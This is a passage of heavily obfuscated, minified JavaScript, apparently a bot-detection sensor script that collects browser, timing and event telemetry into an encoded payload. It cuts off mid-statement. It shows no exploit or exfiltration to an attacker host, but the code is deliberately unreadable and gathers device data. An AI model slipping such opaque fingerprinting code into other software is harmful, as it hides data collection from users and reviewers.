ZO()[Mr(CX)],B7('',[][[]]))?ZO()[Mr(rA)](Ut([]),QN,Ip,ZA):ZO()[Mr(Wt)](mL,xd5,Ut(Ut(LD)),U2)][cw5];if(X4(nN5[m4()[gf(IV)](Mz,ws,Gl)],nz5)){var r65=nN5[Z4(typeof m4()[gf(nh5)],B7('',[][[]]))?m4()[gf(tn)](Tf,wB,Tp):m4()[gf(wJ)](q2,Pl,qj)];if(X4(Jj()[jL(Xw)].call(null,ZE,w9),r65[X4(typeof Jj()[jL(hB)],B7('',[][[]]))?Jj()[jL(w9)].apply(null,[cE,Wz]):Jj()[jL(Y6)](SA,mB)])){var bl5=r65[Zr()[pV(ck)].call(null,JA,QX,Ut(k0),Tp)];xN5(nN5);}var Ok5;return Wj.pop(),Ok5=bl5,Ok5;}}throw new (fC[X4(typeof c4()[kf(fB)],B7('',[][[]]))?c4()[kf(Hf)](mF5,cR5):c4()[kf(fB)].apply(null,[mV,IV])])(X4(typeof ZO()[Mr(qI)],B7([],[][[]]))?ZO()[Mr(Wt)].apply(null,[Wt,xR5,Ut(Ut(LD)),NI]):ZO()[Mr(cm)](fB,Z,ZA,NU));},ZO()[Mr(Tp)](nJ,hb,nB,Nh5),function kl5(Vb5,dU5,UB5){Wj.push(D9);this[Jj()[jL(QX)](kj,Nn)]=Aj(Rg,[Zr()[pV(O2)](HV,QW,Ut(Ut([])),Tp),xw5(Vb5),Fr()[sn(Ip)](Hf,Dc,YX,gc,jV),dU5,XT()[CQ(wJ)](ZA,xX,qj,rh5,nh5,lj),UB5]);X4(Jn()[Fm(Xw)](vm,wI),this[m4()[gf(hI)].apply(null,[Y7,D0,W9])])&&(this[Zr()[pV(ck)](hW,QX,RB,YO)]=Al5);var Qb5;return Wj.pop(),Qb5=pB5,Qb5;}]);var q65;return Wj.pop(),q65=MN5,q65;};var C95=function(){var B25=bV[Hf];if(D25)B25|=k0;if(Tk5)B25|=Hf;if(Xk5)B25|=d7;if(Yt5)B25|=w9;return B25;};var vL5=function(G25){Wj.push(Pl);var G65=mQ(arguments[c4()[kf(LD)](MX,TO)],k0)&&Z4(arguments[k0],undefined)?arguments[bV[k0]]:Ut(Ut(g1));if(Z4(typeof G25,Z4(typeof m4()[gf(qj)],B7([],[][[]]))?m4()[gf(O4)](B4,UQ,Ut({})):m4()[gf(wJ)](zB,Gs,jl))){var Ll5;return Ll5=Aj(Rg,[X4(typeof m4()[gf(wc)],'undefined')?m4()[gf(wJ)](SB,zX,Ut(LD)):m4()[gf(RA)].call(null,IV,mk,BV),LD,DL()[XQ(TO)].apply(null,[Hf,tX,HT,xf]),ZO()[Mr(hU)].call(null,Tf,dV,ft,Un)]),Wj.pop(),Ll5;}var KW5=LD;var rm5=ZO()[Mr(hU)].apply(null,[wj,dV,fr,Un]);if(G65&&Z4(nm5,Jn()[Fm(k0)].apply(null,[Wb,mJ]))){if(Z4(G25,nm5)){KW5=k0;rm5=nm5;}}if(G65){nm5=G25;}var DB5;return DB5=Aj(Rg,[m4()[gf(RA)].call(null,IV,mk,HQ),KW5,DL()[XQ(TO)](Hf,tX,RV,xf),rm5]),Wj.pop(),DB5;};var BW5=function(kc5,Oz5){Wj.push(QB);mB5(Z4(typeof m4()[gf(C7)],B7([],[][[]]))?m4()[gf(sM5)](HT,Kj,Ut(Ut(LD))):m4()[gf(wJ)](wB,CM5,qI));var pU5=LD;var JU5={};try{var tN5=Wj.length;var hz5=Ut([]);pU5=Fg5();var k25=vB(Fg5(),fC[m4()[gf(np)].call(null,nB,tk,IA)].bmak[XT()[CQ(tj)](ZA,Gm,Ut(LD),zF5,Xw,Ut(Ut(LD)))]);var Cc5=fC[Z4(typeof m4()[gf(Yb)],B7([],[][[]]))?m4()[gf(np)].call(null,nB,tk,Ut(Ut([]))):m4()[gf(wJ)].call(null,zk,n6,jf)][m4()[gf(Nb)].call(null,Cj,Zf,HT)]?X4(typeof c4()[kf(fB)],B7([],[][[]]))?c4()[kf(Hf)](vb,gW):c4()[kf(Cw)].call(null,F0,Tp):DL()[XQ(tj)](Wt,GL,tn,jf);var Q25=fC[m4()[gf(np)].apply(null,[nB,tk,wj])][Jj()[jL(hU)](D,nJ)]?Z4(typeof m4()[gf(Et)],'undefined')?m4()[gf(gX)](Vk,WG,jf):m4()[gf(wJ)].call(null,DW,xc,QW):Zr()[pV(nJ)].apply(null,[p8,YX,Ut({}),Ut(Ut({}))]);var mE5=fC[m4()[gf(np)](nB,tk,sS)][Z4(typeof Jj()[jL(Gl)],B7([],[][[]]))?Jj()[jL(K9)].call(null,pr,Nb):Jj()[jL(w9)].apply(null,[AB,Fc])]?m4()[gf(dA)].apply(null,[O2,wT,sw]):m4()[gf(fA)].apply(null,[WA,EO,HT]);var tw5=Jn()[Fm(k0)].call(null,Zg,mJ)[XT()[CQ(np)](Wt,T4,wE,Bv,jz,OL)](Cc5,Zr()[pV(QW)](BD,ZA,W9,Ip))[XT()[CQ(np)].apply(null,[Wt,T4,Ap,Bv,Tf,sL])](Q25,Zr()[pV(QW)].apply(null,[BD,ZA,fr,Ap]))[X4(typeof XT()[CQ(rA)],'undefined')?XT()[CQ(Hf)](VB,T9,tn,MY5,jl,Ut({})):XT()[CQ(np)](Wt,T4,Y6,Bv,Xw,O2)](mE5);var EE5=p05();var fU5=fC[Z4(typeof ZO()[Mr(sE)],'undefined')?ZO()[Mr(qr)](Ut([]),UP5,nJ,vI):ZO()[Mr(Wt)].apply(null,[jl,cd5,Ut(Ut(LD)),Tb])][m4()[gf(XN)](p6,VQ,v0)][Zr()[pV(jz)].apply(null,[LQ,ZQ,Ut(Ut([])),YO])](new (fC[Fr()[sn(ck)](A8,Fs,OL,SA,Wt)])(ZO()[Mr(K9)].apply(null,[qr,cS,QW,LD]),m4()[gf(tj)](RV,ZD,Ut({}))),X4(typeof Jn()[Fm(sL)],B7([],[][[]]))?Jn()[Fm(jV)](w9,x2):Jn()[Fm(k0)](Zg,mJ));var xW5=Jn()[Fm(k0)](Zg,mJ)[XT()[CQ(np)](Wt,T4,Tp,Bv,Hf,YX)](QK5,Zr()[pV(QW)].call(null,BD,ZA,K8,k0))[Z4(typeof XT()[CQ(QW)],B7([],[][[]]))?XT()[CQ(np)](Wt,T4,YN,Bv,C7,Mz):XT()[CQ(Hf)](Wt,nv,K8,MY5,rm,FN)](BB5);if(Ut(OU5[X4(typeof XT()[CQ(ck)],B7([],[][[]]))?XT()[CQ(Hf)](lj,xb,Az,Gc,OE,OE):XT()[CQ(nh5)](O4,O5,NX,k15,tj,IA)])&&(X4(lS5,Ut(Ut(dM)))||N2(BB5,LD))){OU5=fC[ZO()[Mr(Df)](Ut(Ut({})),Ll,wJ,d7)][X4(typeof Jj()[jL(np)],'undefined')?Jj()[jL(w9)].call(null,k2,zz):Jj()[jL(vz)](vK,sE)](OU5,gq(),Aj(Rg,[XT()[CQ(nh5)].call(null,O4,O5,TO,k15,SV,Ut(Ut([]))),Ut(Ut(g1))]));}var p25=q05(),Mt5=G85(p25,d7),rW5=Mt5[V3[Jn()[Fm(NX)](qT,xf)]()],sw5=Mt5[k0],HE5=Mt5[bV[Df]],zE5=Mt5[sS];var hE5=QZ5(),w25=G85(hE5,bV[Az]),zU5=w25[LD],DW5=w25[bV[k0]],wU5=w25[Hf],kB5=w25[sS];var Wb5=dn5(),rc5=G85(Wb5,Wt),Mc5=rc5[LD],f65=rc5[k0],z95=rc5[Hf],xB5=rc5[sS],XN5=rc5[bV[Az]],X65=rc5[np];hM5();var IW5=B7(B7(B7(B7(B7(rW5,sw5),pl5),WU5),HE5),zE5);var O65=c4()[kf(Pf)].apply(null,[Qn,Mz]);var Nz5=Gd5(fC[m4()[gf(np)].call(null,nB,tk,Ut(Ut([])))].bmak[XT()[CQ(tj)].call(null,ZA,Gm,CA,zF5,fr,Mz)]);var bW5=vB(Fg5(),fC[m4()[gf(np)](nB,tk,wJ)].bmak[XT()[CQ(tj)].apply(null,[ZA,Gm,FN,zF5,cm,jl])]);var Vl5=fC[m4()[gf(d7)].apply(null,[sL,Lw,LD])](AV5(GN5,bV[kL]),bV[ck]);var P65=br5(L3,[]);var g65=Fg5();var Sl5=Jn()[Fm(k0)].call(null,Zg,mJ)[XT()[CQ(np)].apply(null,[Wt,T4,OL,Bv,RV,K8])](d8(OU5[Zr()[pV(Xw)](U4,WA,Ut(k0),nJ)]));var Ql5=Bg5();var wc5=vL5(Ql5,lS5);if(fC[Z4(typeof m4()[gf(nW)],'undefined')?m4()[gf(np)](nB,tk,Tn):m4()[gf(wJ)](db,Tq,Ut({}))].bmak[Z4(typeof Zr()[pV(Nn)],B7([],[][[]]))?Zr()[pV(B4)](Np,IV,IV,Ut(Ut({}))):Zr()[pV(kL)](ZW,Zs,QW,k0)]){Sb5();CB5();Jb5=ph5(FR,[]);OA5=ph5(qF,[]);Xl5=ph5(fF,[]);FN5=ph5(Z3,[]);}var tc5=K65();var wb5=Z55()(Aj(Rg,[Jj()[jL(nB)](PA,LD),fC[m4()[gf(np)].apply(null,[nB,tk,Tn])].bmak[XT()[CQ(tj)](ZA,Gm,Im,zF5,tn,vS)],ZO()[Mr(k6)](vz,rt,ck,fB),br5(WH,[tc5]),Jn()[Fm(mL)].call(null,b4,gX),f65,DL()[XQ(nh5)].call(null,Wt,Fn,HT,vl),IW5,Zr()[pV(wE)](Fj,K8,np,Ql),k25]));wl5=cM(k25,wb5,BB5,IW5);var ml5=vB(Fg5(),g65);var Kw5=[Aj(Rg,[Jj()[jL(k6)](tD,nB),B7(rW5,k0)]),Aj(Rg,[c4()[kf(UJ)](YD,np),B7(sw5,Xw)]),Aj(Rg,[Zr()[pV(ZQ)](tp,hU,jl,x2),B7(HE5,Xw)]),Aj(Rg,[XT()[CQ(Tn)].apply(null,[d7,GL,Ut(k0),tH5,nh5,OL]),pl5]),Aj(Rg,[m4()[gf(Hz)].apply(null,[v0,PQ,qr]),WU5]),Aj(Rg,[Jj()[jL(vb)].call(null,PQ,gz),zE5]),Aj(Rg,[Z4(typeof Jn()[Fm(wE)],B7('',[][[]]))?Jn()[Fm(Yb)].call(null,zV,Ib):Jn()[Fm(jV)](Z9,DN),IW5]),Aj(Rg,[Jn()[Fm(Ap)](Ar,tn),k25]),Aj(Rg,[ZO()[Mr(vb)](Ut([]),Iw,wc,sw),fc5]),Aj(Rg,[Fr()[sn(Ew)](Ut(Ut([])),IA,A9,Gm,sS),fC[m4()[gf(np)].call(null,nB,tk,Tf)].bmak[X4(typeof XT()[CQ(Ew)],B7(Z4(typeof Jn()[Fm(jV)],'undefined')?Jn()[Fm(k0)](Zg,mJ):Jn()[Fm(jV)].apply(null,[FU,w35]),[][[]]))?XT()[CQ(Hf)](UE,c15,QX,dg5,IA,WA):XT()[CQ(tj)](ZA,Gm,Ut(Ut({})),zF5,wc,rm)]]),Aj(Rg,[Jj()[jL(XX)].apply(null,[Jr,Y7]),OU5[Jj()[jL(TO)].apply(null,[Kf,sw])]]),Aj(Rg,[Jn()[Fm(v0)].call(null,qG,Y6),GN5]),Aj(Rg,[Fr()[sn(nW)](wj,Ov,qf,Hn,Hf),zU5]),Aj(Rg,[c4()[kf(Xc)](Np,C7),DW5]),Aj(Rg,[c4()[kf(Dw)](AO,CA),Vl5]),Aj(Rg,[Jn()[Fm(wI)].call(null,MT,Ap),kB5]),Aj(Rg,[Jn()[Fm(YN)](Lr,Ew),wU5]),Aj(Rg,[ZO()[Mr(XX)].apply(null,[vz,Sf,NX,HQ]),bW5]),Aj(Rg,[X4(typeof ZO()[Mr(Hf)],'undefined')?ZO()[Mr(Wt)](Tp,qX,Gl,mB):ZO()[Mr(dJ)](Yl,S15,ck,OE),WD5]),Aj(Rg,[Jn()[Fm(WA)].apply(null,[DN,Xc]),OU5[ZO()[Mr(dT)](OE,pj,cm,Im)]]),Aj(Rg,[m4()[gf(Sz)](RA,km,Ut({})),OU5[X4(typeof c4()[kf(RV)],B7([],[][[]]))?c4()[kf(Hf)](NV,mB):c4()[kf(K8)](Uq,Xw)]]),Aj(Rg,[XT()[CQ(C7)].call(null,d7,Th,Un,jk,v0,d7),P65]),Aj(Rg,[Z4(typeof Jn()[Fm(Un)],B7([],[][[]]))?Jn()[Fm(jl)](ql,Tn):Jn()[Fm(jV)](RW,Im),O65]),Aj(Rg,[ZO()[Mr(NU)](sS,cU,wj,Gs),Nz5[LD]]),Aj(Rg,[Jj()[jL(dJ)](Xj,k6),Nz5[k0]]),Aj(Rg,[Jj()[jL(NU)].apply(null,[pJ,wk]),xM5(Id,[])]),Aj(Rg,[X4(typeof Zr()[pV(k0)],'undefined')?Zr()[pV(kL)](EX,dN,Mz,A9):Zr()[pV(mL)](ql,wI,d7,sL),Cq()]),Aj(Rg,[Jn()[Fm(ft)](mn,Tp),Jn()[Fm(k0)].apply(null,[Zg,mJ])]),Aj(Rg,[Jn()[Fm(RB)].call(null,O8,K9),Jn()[Fm(k0)](Zg,mJ)[XT()[CQ(np)].apply(null,[Wt,T4,wI,Bv,jV,vS])](wl5,Zr()[pV(QW)](BD,ZA,hI,wJ))[XT()[CQ(np)].apply(null,[Wt,T4,IL,Bv,HE,Ut(Ut(k0))])](ml5,Zr()[pV(QW)].apply(null,[BD,ZA,Ut({}),nW]))[XT()[CQ(np)].apply(null,[Wt,T4,IV,Bv,B4,Ut(Ut([]))])](nK5)]),Aj(Rg,[DL()[XQ(Tn)](sS,Gm,kL,qW),Jb5])];if(fC[ZO()[Mr(tn)](Ap,Wp,ft,Y6)]){Kw5[c4()[kf(np)].apply(null,[W8,Tn])](Aj(Rg,[DL()[XQ(C7)](sS,Fn,lj,HQ),fC[X4(typeof ZO()[Mr(Sz)],B7([],[][[]]))?ZO()[Mr(Wt)](Ut(LD),cz,Ut(Ut(k0)),l35):ZO()[Mr(tn)](qf,Wp,YN,Y6)][Zr()[pV(jf)](G4,Y7,Y7,Az)](EB5)||Jn()[Fm(k0)](Zg,mJ)]));}if(Ut(OL5)&&(X4(lS5,Ut([]))||mQ(BB5,bV[Hf]))){Rb5();OL5=Ut(Ut({}));}var Z95=CW5();var Dm5=b25();var ZE5,Zl5,n95;if(Hk5){ZE5=[][XT()[CQ(np)](Wt,T4,d7,Bv,np,Ut({}))](Xt5)[XT()[CQ(np)].apply(null,[Wt,T4,W9,Bv,wE,nB])]([Aj(Rg,[m4()[gf(E6)].apply(null,[SV,Eq,B4]),JN5]),Aj(Rg,[X4(typeof Jj()[jL(RA)],'undefined')?Jj()[jL(w9)](lj,Ql):Jj()[jL(sE)](rf,Yl),Jn()[Fm(k0)](Zg,mJ)])]);Zl5=Jn()[Fm(k0)](Zg,mJ)[XT()[CQ(np)](Wt,T4,rA,Bv,Gl,IV)](Qm5,Zr()[pV(QW)](BD,ZA,Ql,Ut(Ut({}))))[XT()[CQ(np)](Wt,T4,YO,Bv,mL,NV)](pE5,Zr()[pV(QW)].apply(null,[BD,ZA,Tf,Ut(k0)]))[XT()[CQ(np)].apply(null,[Wt,T4,qr,Bv,nB,YX])](Xm5,Z4(typeof Zr()[pV(IL)],'undefined')?Zr()[pV(QW)](BD,ZA,Ql,RB):Zr()[pV(kL)].apply(null,[dr,gN,XS,OE]))[XT()[CQ(np)].call(null,Wt,T4,nV,Bv,qI,Ut(Ut(LD)))](Sm5,ZO()[Mr(sE)](Ut(k0),cf,TO,v0))[XT()[CQ(np)](Wt,T4,Tf,Bv,cm,Hf)](OA5,X4(typeof Zr()[pV(rA)],B7('',[][[]]))?Zr()[pV(kL)](p9,Nb,Ut({}),Ut(Ut([]))):Zr()[pV(QW)](BD,ZA,WA,fr))[XT()[CQ(np)].apply(null,[Wt,T4,NV,Bv,jz,jV])](Xl5);n95=Jn()[Fm(k0)](Zg,mJ)[Z4(typeof XT()[CQ(jf)],'undefined')?XT()[CQ(np)](Wt,T4,np,Bv,v0,qf):XT()[CQ(Hf)].call(null,Gz,K35,QW,xR5,qr,Wt)](Vk5,Jj()[jL(Nh5)](Bt,IA))[XT()[CQ(np)](Wt,T4,tn,Bv,K8,tj)](FN5,Zr()[pV(QW)](BD,ZA,Yl,d7));}JU5=Aj(Rg,[m4()[gf(gv)].apply(null,[IL,BO,HT]),mD5,m4()[gf(mB)](Df,QD,Sc),OU5[X4(typeof Zr()[pV(tn)],'undefined')?Zr()[pV(kL)].call(null,kL,E6,Y7,NV):Zr()[pV(Xw)].call(null,U4,WA,Ut(k0),d7)],m4()[gf(Kv)](vW,Y8,vS),Sl5,m4()[gf(E55)].apply(null,[Nh5,WV,ZA]),wb5,X4(typeof Jj()[jL(vb)],B7([],[][[]]))?Jj()[jL(w9)](rI,hP5):Jj()[jL(p6)].apply(null,[nQ,sS]),tc5,m4()[gf(rb)](NU,l7,Yb),tw5,c4()[kf(CX)].apply(null,[Om,UJ]),EE5,Jn()[Fm(Ql)](kp,XX),NJ5,Zr()[pV(Yb)](S,qI,Ut(Ut({})),Ut(LD)),vW5,Fr()[sn(Mz)](QX,pU,Tn,FL,sS),xW5,XT()[CQ(qf)](sS,Hn,Ut(Ut(LD)),Zd5,HE,Ut(Ut({}))),Mc5,X4(typeof Jj()[jL(Mz)],B7('',[][[]]))?Jj()[jL(w9)](WP5,EI):Jj()[jL(Et)].apply(null,[IM5,Ew]),xt5,XT()[CQ(jf)](sS,kn,Hf,YB,qr,RB),f65,X4(typeof Fr()[sn(jV)],'undefined')?Fr()[sn(Wt)](Ut(LD),Uz,sS,bk,PW):Fr()[sn(vS)](vz,lX,k0,GL,sS),Gl5,c4()[kf(hB)](H7,BV),fU5,c4()[kf(mJ)].apply(null,[nj,vS]),xB5,DL()[XQ(qf)](sS,kn,IA,RA),Kw5,Zr()[pV(Ap)](sJ,O4,Ut(k0),Ut([])),Pt5,ZO()[Mr(Nh5)](Ut(LD),w7,Ut(Ut(k0)),Y7),z95,Zr()[pV(v0)](XJ,d7,kL,Im),Dm5,ZO()[Mr(p6)].apply(null,[Tf,vr,A8,qj]),Tt5,Z4(typeof Jj()[jL(qf)],B7('',[][[]]))?Jj()[jL(RA)](j0,ck):Jj()[jL(w9)](GA,tn),ZE5,XT()[CQ(Ew)](sS,sj,rA,qX,IL,Ew),Zl5,c4()[kf(Ib)](Kp,mJ),n95,Zr()[pV(wI)](hD,qj,Tf,Ut(Ut([]))),zN5,XT()[CQ(nW)](sS,KQ,Ut(k0),lj,mL,ZQ),XN5,c4()[kf(XN)].apply(null,[f5,fB]),X65,Jn()[Fm(K8)].call(null,V4,sL),DL5,c4()[kf(dT)](bT,Et),TU5,Jn()[Fm(A8)](vO,IV),z85,m4()[gf(gz)].apply(null,[sE,Ym,HT]),kk5,Jj()[jL(sM5)].apply(null,[qS,wE]),zL5?k0:bV[Hf],X4(typeof m4()[gf(nJ)],B7([],[][[]]))?m4()[gf(wJ)].call(null,Yc,ZX,Ut([])):m4()[gf(RA)].apply(null,[IV,xr,qr]),wc5[m4()[gf(RA)](IV,xr,Ut(k0))],DL()[XQ(TO)].call(null,Hf,KQ,XS,xf),wc5[DL()[XQ(TO)](Hf,KQ,kL,xf)]]);if(Hk5){JU5[Zr()[pV(YN)].call(null,Kn,Tf,Yl,RB)]=tl5;JU5[X4(typeof Zr()[pV(w9)],B7([],[][[]]))?Zr()[pV(kL)](qX,qU,Ut(Ut([])),Ut(Ut(LD))):Zr()[pV(jl)](J4,np,hI,K8)]=t95;JU5[Zr()[pV(ft)](Ct,RB,jz,Ut(Ut([])))]=Ut5;JU5[XT()[CQ(Mz)].apply(null,[d7,Gm,Tp,bc,Nn,Df])]=DE5;JU5[X4(typeof ZO()[Mr(OL)],B7('',[][[]]))?ZO()[Mr(Wt)](Wt,Nn,v0,m9):ZO()[Mr(Et)](fB,kQ,Ut(Ut([])),tj)]=U65;JU5[c4()[kf(hU)].call(null,Qt,dT)]=w65;JU5[Fr()[sn(CA)].apply(null,[NX,lc,RV,Gm,d7])]=NW5;JU5[Z4(typeof Zr()[pV(nV)],'undefined')?Zr()[pV(RB)](qN,Sc,B4,HE):Zr()[pV(kL)].call(null,O4,xW,wj,cm)]=jk5;}if(XU5){JU5[c4()[kf(K9)].call(null,Z,jV)]=ZO()[Mr(ZA)].apply(null,[W9,Or,IV,Ap]);}else{JU5[ZO()[Mr(RA)].apply(null,[ft,Q4,Yb,gz])]=Z95;}}catch(ll5){Wj.splice(vB(tN5,k0),Infinity,QB);var rb5=Jn()[Fm(k0)](Zg,mJ);try{if(ll5[XT()[CQ(QX)].apply(null,[np,Gm,ck,Kh5,qf,nV])]&&vk(typeof ll5[X4(typeof XT()[CQ(Wt)],B7([],[][[]]))?XT()[CQ(Hf)](Sq,Vl,XS,xC5,HQ,Ut(Ut(k0))):XT()[CQ(QX)](np,Gm,cm,Kh5,Ew,kL)],X4(typeof m4()[gf(Y7)],B7('',[][[]]))?m4()[gf(wJ)](rN,Tk,NV):m4()[gf(O4)](B4,SD,Ut({})))){rb5=ll5[XT()[CQ(QX)].apply(null,[np,Gm,Tp,Kh5,rm,Sc])];}else if(X4(typeof ll5,m4()[gf(O4)](B4,SD,Yb))){rb5=ll5;}else if(b55(ll5,fC[c4()[kf(fB)](n4,IV)])&&vk(typeof ll5[DL()[XQ(d7)](ZA,kn,YO,Tq)],m4()[gf(O4)](B4,SD,Ut(k0)))){rb5=ll5[DL()[XQ(d7)](ZA,kn,Xw,Tq)];}rb5=xK5(lh,[rb5]);mB5(Jn()[Fm(Cw)].call(null,rJ,XN)[Z4(typeof XT()[CQ(sS)],B7(Jn()[Fm(k0)](Zg,mJ),[][[]]))?XT()[CQ(np)].apply(null,[Wt,T4,ZA,Bv,HQ,tj]):XT()[CQ(Hf)](B9,dN,Ut(LD),TU,rm,Ut([]))](rb5));JU5=Aj(Rg,[Z4(typeof Jj()[jL(Ew)],B7('',[][[]]))?Jj()[jL(p6)](nQ,sS):Jj()[jL(w9)](RW,bf),Dj(),Fr()[sn(qj)].apply(null,[RV,HE,nB,xP,sS]),rb5]);}catch(ME5){Wj.splice(vB(tN5,k0),Infinity,QB);if(ME5[XT()[CQ(QX)].call(null,np,Gm,IL,Kh5,lj,Ut({}))]&&vk(typeof ME5[Z4(typeof XT()[CQ(d7)],'undefined')?XT()[CQ(QX)].apply(null,[np,Gm,NX,Kh5,rm,Ut(Ut([]))]):XT()[CQ(Hf)].call(null,Tl,xw,Gl,Df,tn,nV)],m4()[gf(O4)](B4,SD,jV))){rb5=ME5[Z4(typeof XT()[CQ(HE)],B7(Jn()[Fm(k0)](Zg,mJ),[][[]]))?XT()[CQ(QX)](np,Gm,fr,Kh5,Im,Ut({})):XT()[CQ(Hf)](dg5,GD,Ut(Ut([])),xA,C7,WA)];}else if(X4(typeof ME5,X4(typeof m4()[gf(ZA)],'undefined')?m4()[gf(wJ)].apply(null,[lE,SU,Tp]):m4()[gf(O4)].apply(null,[B4,SD,TO]))){rb5=ME5;}rb5=xK5(lh,[rb5]);mB5((Z4(typeof Zr()[pV(Ql)],B7('',[][[]]))?Zr()[pV(Ql)](ZL,Ew,qr,Tf):Zr()[pV(kL)](cd5,vG5,Ut(Ut(LD)),Df))[XT()[CQ(np)].apply(null,[Wt,T4,Ut(Ut([])),Bv,YX,Ut(Ut({}))])](rb5));JU5[Fr()[sn(qj)](RB,HE,vS,xP,sS)]=rb5;}}try{var m95=Wj.length;var SE5=Ut({});var Vw5=LD;var gU5=kc5||xs();if(X4(gU5[V3[Jn()[Fm(NX)](qT,xf)]()],Us)){var wm5=XT()[CQ(vS)].call(null,QX,P2,RV,sd5,sL,x2);JU5[Fr()[sn(qj)](YO,HE,BV,xP,sS)]=wm5;}cf5=fC[m4()[gf(Sc)].call(null,vI,JO,Ut(Ut({})))][ZO()[Mr(Un)].call(null,ck,M1,Gl,k0)](JU5);var cE5=Fg5();cf5=xK5(L3,[cf5,gU5[k0]]);cE5=vB(Fg5(),cE5);var LN5=Fg5();cf5=pH5(cf5,gU5[LD]);LN5=vB(Fg5(),LN5);var Ik5=Jn()[Fm(k0)](Zg,mJ)[XT()[CQ(np)](Wt,T4,Ut([]),Bv,Gl,Ut(Ut(k0)))](vB(Fg5(),pU5),Zr()[pV(QW)].apply(null,[BD,ZA,Ut(Ut({})),tj]))[XT()[CQ(np)].call(null,Wt,T4,HE,Bv,wJ,Ut(LD))](sN5,X4(typeof Zr()[pV(w9)],B7([],[][[]]))?Zr()[pV(kL)](wB,I2,Ut({}),W9):Zr()[pV(QW)](BD,ZA,Ut(Ut(k0)),sw))[XT()[CQ(np)].call(null,Wt,T4,nh5,Bv,YN,W9)](Vw5,Z4(typeof Zr()[pV(TO)],'undefined')?Zr()[pV(QW)](BD,ZA,ft,Hf):Zr()[pV(kL)](Kb,Ec,jV,hI))[XT()[CQ(np)](Wt,T4,vS,Bv,vz,IL)](cE5,Zr()[pV(QW)](BD,ZA,x2,Ut(Ut(k0))))[XT()[CQ(np)](Wt,T4,wc,Bv,k0,RV)](LN5,Zr()[pV(QW)].apply(null,[BD,ZA,x2,mL]))[XT()[CQ(np)].apply(null,[Wt,T4,fB,Bv,tn,Ut(Ut(k0))])](Rc5);var gL5=Z4(Oz5,undefined)&&X4(Oz5,Ut(dM))?fl5(gU5):bb5(gU5);cf5=Jn()[Fm(k0)].apply(null,[Zg,mJ])[XT()[CQ(np)].apply(null,[Wt,T4,OL,Bv,ZQ,NX])](gL5,X4(typeof Fr()[sn(Wt)],B7([],[][[]]))?Fr()[sn(Wt)].call(null,Wt,YY5,Hf,Vk,tG5):Fr()[sn(ZA)](Tp,sW,x2,tU,k0))[XT()[CQ(np)].apply(null,[Wt,T4,Ap,Bv,vz,Ut(Ut({}))])](Ik5,Fr()[sn(ZA)].call(null,nJ,sW,Gl,tU,k0))[XT()[CQ(np)](Wt,T4,qf,Bv,Im,A9)](cf5);}catch(Dk5){Wj.splice(vB(m95,k0),Infinity,QB);}mB5(Jj()[jL(Nb)](J4,tj));Wj.pop();};var AL5=function(){Wj.push(dc);var Lk5=mQ(arguments[c4()[kf(LD)].apply(null,[kJ,TO])],LD)&&Z4(arguments[LD],undefined)?arguments[bV[Hf]]:Ut({});var I25=mQ(arguments[X4(typeof c4()[kf(np)],B7('',[][[]]))?c4()[kf(Hf)](Ow,wE):c4()[kf(LD)].apply(null,[kJ,TO])],k0)&&Z4(arguments[k0],undefined)?arguments[k0]:RE5;kk5=LD;if(D25){fC[Jj()[jL(gX)].call(null,J4,Ql)](KL5);D25=Ut(g1);kk5|=k0;}if(Tk5){fC[Z4(typeof Jj()[jL(FN)],B7([],[][[]]))?Jj()[jL(gX)](J4,Ql):Jj()[jL(w9)](Y15,Y7)](UA5);Tk5=Ut(g1);kk5|=Hf;}if(Xk5){fC[Jj()[jL(gX)](J4,Ql)](kt5);Xk5=Ut({});kk5|=bV[Az];}if(Yt5){fC[Jj()[jL(gX)](J4,Ql)](DN5);Yt5=Ut(Ut(dM));kk5|=w9;}if(Ft5){fC[Jj()[jL(gX)].apply(null,[J4,Ql])](Ft5);}if(Ut(sm5)){try{var nw5=Wj.length;var tb5=Ut({});nK5=B7(nK5,m4()[gf(tj)](RV,QJ,w9));var gb5=fC[ZO()[Mr(qr)].call(null,Ut(Ut(k0)),C15,x2,vI)][c4()[kf(xf)](Pd,p6)](Zr()[pV(np)](wn,FN,Ip,jf));if(Z4(gb5[ZO()[Mr(sM5)](OL,Xr,v0,Gl)],undefined)){nK5=B7(nK5,Z4(typeof DL()[XQ(TO)],B7([],[][[]]))?DL()[XQ(Y7)](k0,vd5,Un,tn):DL()[XQ(sS)].apply(null,[cE,k9,Mz,HI]));JV5*=bV[Tp];}else{nK5=B7(nK5,c4()[kf(A8)](YV,Tf));JV5*=bV[WA];}}catch(vw5){Wj.splice(vB(nw5,k0),Infinity,dc);nK5=B7(nK5,DL()[XQ(nB)].call(null,k0,lw,O4,H2));JV5*=xR5;}sm5=Ut(Ut(g1));}fC[m4()[gf(np)](nB,lz,RB)].bmak[Z4(typeof XT()[CQ(O2)],B7(Jn()[Fm(k0)](OP,mJ),[][[]]))?XT()[CQ(tj)](ZA,cd5,Mz,zF5,qj,Ut({})):XT()[CQ(Hf)].call(null,GR5,n2,A8,qb,Tn,XS)]=Fg5();Gl5=Jn()[Fm(k0)].apply(null,[OP,mJ]);zt5=LD;pl5=LD;xt5=Z4(typeof Jn()[Fm(YX)],B7([],[][[]]))?Jn()[Fm(k0)].apply(null,[OP,mJ]):Jn()[Fm(jV)].apply(null,[Sl,v15]);VN5=LD;WU5=LD;NJ5=X4(typeof Jn()[Fm(Xw)],'undefined')?Jn()[Fm(jV)].call(null,UE,lL):Jn()[Fm(k0)].apply(null,[OP,mJ]);h85=LD;BB5=LD;jt5=LD;H75[Jn()[Fm(Ew)](Qm,XS)]=bV[Hf];c65=LD;TE5=bV[Hf];Tt5=Jn()[Fm(k0)].call(null,OP,mJ);OL5=Ut([]);EU5=X4(typeof Jn()[Fm(qr)],B7([],[][[]]))?Jn()[Fm(jV)](zb,ME):Jn()[Fm(k0)](OP,mJ);Lz5=X4(typeof 